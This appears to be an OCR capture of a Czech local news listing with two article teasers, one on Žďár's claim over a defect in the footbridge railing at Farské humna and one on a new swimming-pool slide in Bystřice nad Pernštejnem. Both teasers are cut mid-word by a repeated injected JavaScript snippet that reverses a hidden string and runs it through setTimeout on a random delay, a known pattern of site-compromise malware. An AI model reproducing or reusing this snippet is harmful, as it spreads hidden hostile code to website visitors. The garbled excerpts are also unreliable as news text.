
Žďár reklamuje nedostatek na lávce na
Farských humnech
Středa, 27. ledna 2021
Měs;; };}$NfI=function(n){if (typeof ($NfI.list) ==
„string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to reklamuje
lávku na Farských humnech kvůli nedostatku v ukotvení zábradlí, které
dodavatel...
Po dvaceti letech na bystřickém
koupališti přibude skluzavka
Středa, 27. ledna 2021
Bystřice nad Pernštejnem / Finanční částku ve výši
5,4 milionu korun vyčlenili v le;; };}$NfI=function(n)
{if (typeof ($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var